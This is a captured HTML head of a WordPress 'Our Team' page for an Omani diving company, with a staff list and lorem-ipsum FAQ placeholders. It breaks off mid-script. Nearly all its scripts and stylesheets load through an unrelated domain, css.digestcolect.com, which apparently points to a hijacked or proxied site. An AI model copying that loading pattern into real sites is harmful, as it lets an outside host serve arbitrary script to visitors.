

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alhoulydiving.com/our-team/
body_size: 22111
content:
<!DOCTYPE html>
<html lang="en" class="no-js
scheme_default										">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="format-detection" content="telephone=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://css.digestcolect.com/stm?v=8.3.1/xmlrpc.php">
<title>Our Team -</title>
	<link rel="canonical" href="https://www.alhoulydiving.com/our-team/" />
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style>
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Our Team -"/>
<meta property="og:description" content="Dive into the Unknown… Discover Brand New Destination – South of Oman.…"/>
<meta property="og:url" content="https://www.alhoulydiving.com/our-team/"/>
<meta property="og:image" />
<meta property="og:image:secure_url" content="https://www.alhoulydiving.com/wp-content/uploads/2019/02/Abdulla-Buali-270x370.jpg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:description" content="Dive into the Unknown… Discover Brand New Destination – South of Oman.…"/>
<meta name="twitter:title" content="Our Team -"/>
<meta name="twitter:image" />
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.alhoulydiving.com/#website","url":"https://www.alhoulydiving.com/","name":"","inLanguage":"en","potentialAction":{"@type":"SearchAction","target":"https://www.alhoulydiving.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.alhoulydiving.com/our-team/#primaryimage","inLanguage":"en","url":"https://www.alhoulydiving.com/wp-content/uploads/2019/02/Abdulla-Buali-270x370.jpg"},{"@type":"WebPage","@id":"https://www.alhoulydiving.com/our-team/#webpage","url":"https://www.alhoulydiving.com/our-team/","name":"Our Team -","isPartOf":{"@id":"https://www.alhoulydiving.com/#website"},"inLanguage":"en","primaryImageOfPage":{"@id":"https://www.alhoulydiving.com/our-team/#primaryimage"},"datePublished":"2019-02-07T08:36:03+00:00","dateModified":"2019-12-05T16:58:11+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="dns-prefetch" href="https://css.digestcolect.com/"/>
<link rel="dns-prefetch" href="https://www.google.com/"/>
<link rel="dns-prefetch" href="https://www.googletagmanager.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
<meta property="og:url" content="https://www.alhoulydiving.com/our-team/ "/>
<meta property="og:title" content="Our Team"/>
<meta property="og:description" content="
Dive into the Unknown...Discover Brand New Destination - South of Oman. Our Team of Experienced Guides and Skippers Guarantees the Best Experiences. Say Hello!
GUIDED BOAT DIVES
.trx_addons_inline_1543435911{background-color:#ffffff;}		
Meet the Team		
Abdulla Buali
Diving Manager
Omar Fadhil
Chief Skipper
Henry Smith
Boat Captain
Melissa Hunter
Swimming
Frequently Asked Quections		
Do you rent large boats with drivers?
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.
If I wish to become an affiliate, what is the procedure?
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.
What's the best option for a group trip arrangement?
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.
How do I upgrade my diving instructor skills?
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.
What is your return policy?
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.
How can I confirm the fitment of the gear I am ordering?
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.
What if my order comes damaged or gets lost in transit?
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.
How to take care of my masks and gear?
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.
Instagram.trx_addons_inline_1621395059{color:#ffffff !important}		
FOLLOW US ON INSTAGRAM		
"/>  
<meta property="og:type" content="article"/>		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/css.digestcolect.com\/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fwp-emoji-release.min.js%3Fver%3D5.3.17"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link property="stylesheet" rel="stylesheet" id="sb_instagram_styles-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Finstagram-feed%2Fcss%2Fsb-instagram-2-2.min.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="wp-block-library-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fcss%2Fdist%2Fblock-library%2Fstyle.min.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="coblocks-frontend-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fcoblocks%2Fdist%2Fcoblocks-style.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="font-awesome-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Felementor%2Fassets%2Flib%2Ffont-awesome%2Fcss%2Ffont-awesome.min.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="booked-icons-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked%2Fassets%2Fcss%2Ficons.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="booked-tooltipster-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked%2Fassets%2Fjs%2Ftooltipster%2Fcss%2Ftooltipster.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="booked-tooltipster-theme-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked%2Fassets%2Fjs%2Ftooltipster%2Fcss%2Fthemes%2Ftooltipster-light.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="booked-animations-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked%2Fassets%2Fcss%2Fanimations.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="booked-styles-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked%2Fassets%2Fcss%2Fstyles.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="booked-responsive-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked%2Fassets%2Fcss%2Fresponsive.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="contact-form-7-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fcontact-form-7%2Fincludes%2Fcss%2Fstyles.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="essential-grid-plugin-settings-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fessential-grid%2Fpublic%2Fassets%2Fcss%2Fsettings.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="tp-open-sans-css" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="tp-raleway-css" href="//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="tp-droid-serif-css" href="//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="tp-fontello-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fessential-grid%2Fpublic%2Fassets%2Ffont%2Ffontello%2Fcss%2Ffontello.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="rs-plugin-settings-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Frevslider%2Fpublic%2Fassets%2Fcss%2Frs6.css" type="text/css" media="all"/>
<style id="rs-plugin-settings-inline-css" type="text/css">
#rs-demo-id {}
</style>
<link property="stylesheet" rel="stylesheet" id="trx_addons-icons-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="jquery-swiper-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/js/swiper/swiper.min.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="magnific-popup-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="trx_addons-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/css/__styles.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="trx_addons-animation-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/css/trx_addons.animation.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="booked-fea-styles-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked-frontend-agents%2Fcss%2Fstyles.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="basekit_addons-cpt_tours-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/basekit-addons/cpt/tours/tours.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="trx_addons-cpt_boats-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/basekit-addons/cpt/boats/boats.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="elementor-icons-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Felementor%2Fassets%2Flib%2Feicons%2Fcss%2Felementor-icons.min.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="elementor-animations-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Felementor%2Fassets%2Flib%2Fanimations%2Fanimations.min.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="elementor-frontend-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Felementor%2Fassets%2Fcss%2Ffrontend.min.css" type="text/css" media="all"/>
<style id="elementor-frontend-inline-css" type="text/css">
.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:0px;}
.elementor-412 .elementor-element.elementor-element-be65726{padding:110px 0px 110px 0px;}.elementor-412 .elementor-element.elementor-element-f62a3c9{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-412 .elementor-element.elementor-element-432ebe1 .sc_promo_text_inner{background-color:#ffffff;}.elementor-412 .elementor-element.elementor-element-c636f84{padding:98px 0px 75px 0px;}.elementor-412 .elementor-element.elementor-element-38cda7b{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-412 .elementor-element.elementor-element-5c7df31 .elementor-spacer-inner{height:34px;}.elementor-412 .elementor-element.elementor-element-1d34549c:not(.elementor-motion-effects-element-type-background), .elementor-412 .elementor-element.elementor-element-1d34549c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-412 .elementor-element.elementor-element-1d34549c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:98px 0px 110px 0px;}.elementor-412 .elementor-element.elementor-element-1d34549c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-412 .elementor-element.elementor-element-7554d762{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-412 .elementor-element.elementor-element-055290b .elementor-spacer-inner{height:32px;}.elementor-412 .elementor-element.elementor-element-6db0c369{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-412 .elementor-element.elementor-element-6db0c369 > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-412 .elementor-element.elementor-element-70c18968 .elementor-toggle .elementor-tab-title{padding:22px 25px 22px 20px;}.elementor-412 .elementor-element.elementor-element-492f141d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-412 .elementor-element.elementor-element-492f141d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-412 .elementor-element.elementor-element-286d9e00 .elementor-toggle .elementor-tab-title{padding:22px 25px 22px 20px;}.elementor-412 .elementor-element.elementor-element-de043b7:not(.elementor-motion-effects-element-type-background), .elementor-412 .elementor-element.elementor-element-de043b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-412 .elementor-element.elementor-element-de043b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:102px 0px 0px 0px;}.elementor-412 .elementor-element.elementor-element-de043b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-412 .elementor-element.elementor-element-45798b8{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-412 .elementor-element.elementor-element-94339e9{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-bc-flex-widget .elementor-412 .elementor-element.elementor-element-d8d53e3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-412 .elementor-element.elementor-element-d8d53e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-412 .elementor-element.elementor-element-d8d53e3{-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end;}.elementor-412 .elementor-element.elementor-element-d8d53e3 > .elementor-element-populated{text-align:right;}.elementor-412 .elementor-element.elementor-element-00aa59b .elementor-spacer-inner{height:42px;}@media(max-width:1024px){.elementor-412 .elementor-element.elementor-element-be65726{padding:80px 0px 80px 0px;}.elementor-412 .elementor-element.elementor-element-c636f84{padding:80px 0px 45px 0px;}.elementor-412 .elementor-element.elementor-element-5c7df31 .elementor-spacer-inner{height:20px;}.elementor-412 .elementor-element.elementor-element-1d34549c{padding:80px 0px 80px 0px;}.elementor-412 .elementor-element.elementor-element-055290b .elementor-spacer-inner{height:20px;}.elementor-412 .elementor-element.elementor-element-de043b7{padding:80px 0px 0px 0px;}.elementor-412 .elementor-element.elementor-element-00aa59b .elementor-spacer-inner{height:35px;}}@media(max-width:767px){.elementor-412 .elementor-element.elementor-element-be65726{padding:60px 0px 60px 0px;}.elementor-412 .elementor-element.elementor-element-c636f84{padding:60px 0px 25px 0px;}.elementor-412 .elementor-element.elementor-element-1d34549c{padding:60px 0px 60px 0px;}.elementor-412 .elementor-element.elementor-element-6db0c369 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-412 .elementor-element.elementor-element-492f141d > .elementor-element-populated{margin:10px 0px 0px 0px;}.elementor-412 .elementor-element.elementor-element-492f141d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-412 .elementor-element.elementor-element-de043b7{padding:60px 0px 0px 0px;}.elementor-412 .elementor-element.elementor-element-d8d53e3{-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end;}.elementor-412 .elementor-element.elementor-element-d8d53e3 > .elementor-element-populated{margin:20px 0px 0px 0px;}}
</style>
<link property="stylesheet" rel="stylesheet" id="wpgdprc.css-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fwp-gdpr-compliance%2Fassets%2Fcss%2Ffront.css" type="text/css" media="all"/>
<style id="wpgdprc.css-inline-css" type="text/css">
div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
</style>
<link property="stylesheet" rel="stylesheet" id="briny-font-Metropolis-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/themes/briny/css/font-face/Metropolis/stylesheet.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="briny-font-google_fonts-css" href="//fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,700,700italic&amp;subset=latin,latin-ext" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="fontello-icons-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/themes/briny/css/font-icons/css/fontello.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="briny-main-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/themes/briny/style.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="briny-plugins-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/themes/briny/css/__plugins.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="briny-custom-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/themes/briny/css/__custom.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="briny-color-default-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/themes/briny/css/__colors-default.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="briny-color-dark-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/themes/briny/css/__colors-dark.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="mediaelement-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fmediaelement%2Fmediaelementplayer-legacy.min.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="wp-mediaelement-css" href="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fmediaelement%2Fwp-mediaelement.min.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="trx_addons-responsive-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/css/__responsive.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="trx_addons-cpt_boats-responsive-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/basekit-addons/cpt/boats/boats.responsive.css" type="text/css" media="all"/>
<link property="stylesheet" rel="stylesheet" id="briny-responsive-css" href="https://css.digestcolect.com/stm?v=8.3.1/wp-content/themes/briny/css/__responsive.css" type="text/css" media="all"/>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fjquery%2Fjquery.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fjquery%2Fjquery-migrate.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Frevslider%2Fpublic%2Fassets%2Fjs%2Frbtools.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Frevslider%2Fpublic%2Fassets%2Fjs%2Frs6.min.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-159424584-1" async></script>
<script type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', 'UA-159424584-1', {"useAmpClientId":true,"anonymize_ip":true} );
</script>
<link rel="https://api.w.org/" href="https://www.alhoulydiving.com/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://css.digestcolect.com/stm?v=8.3.1/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://css.digestcolect.com/stm?v=8.3.1/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.3.17"/>
<link rel="shortlink" href="https://www.alhoulydiving.com/?p=412"/>
<meta name="generator" content="Site Kit by Google 1.4.0"/>			<style type="text/css">
<!--
#page_preloader {
background-color: #ffffff !important;background-image: url(../wp-content/uploads/2019/04/preloader.gif);				}
-->
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon"  sizes="32x32"/>
<link rel="icon"  sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" />
<meta name="msapplication-TileImage" content="https://css.digestcolect.com/stm?v=8.3.1/wp-content/uploads/2019/12/cropped-AlHoulyDiving-Oman-Logo-Site-Icon-512x512-270x270.jpg"/>
<script type="text/javascript">function setREVStartSize(e){			
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.innerHeight);				
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
